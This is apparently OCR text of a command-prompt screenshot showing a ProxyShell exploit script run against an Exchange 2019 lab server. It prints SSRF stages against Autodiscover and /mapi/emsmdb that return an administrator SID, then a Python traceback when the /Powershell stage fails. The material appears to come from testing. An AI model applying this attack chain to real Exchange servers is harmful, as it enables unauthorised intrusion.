 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.4046]
(c) Microsoft Corporation。保留所有权利。
python exploit.py 192.168.147.151 Admini
strator@exchange2019.local
[Stage 1] Performing SSRF attack against Autodiscover
[Stage 2] Performing malformed SSRF attack to obtain Security ID (SID) using endpoint /mapi/emsmdb against 192.168.147.151
[Stage 2] Successfully obtained SID: S-1-5-21-793510815-719685410-3455583687-500
[Stage 3] Accessing /Powershell Endpoint ...
Traceback (most recent call last):
  File "H:\24年\0129-25.1项目\0306-Exchange install package\0310-exp\Test3-ProxyShell\ProxyShell-main\exploit.py", line 282, in <modul
e>
    main(args)
  File "H:\24年\0129-25.1项目\0306-Exchange install package\0310-exp\Test3-ProxyShell\ProxyShell-main\exploit.py", line 255, in main
    auth_b64 = exploit_stage3(target, email, sid)
  File "H:\24年\0129-25.1项目\0306-Exchange install package\0310-exp\Test3-ProxyShell\ProxyShell-main\exploit.py", line 119, in exploi
t_stage3
    payload = payload_1 + fuzz.encode() + payload_2
AttributeError: 'int' object has no attribute 'encode'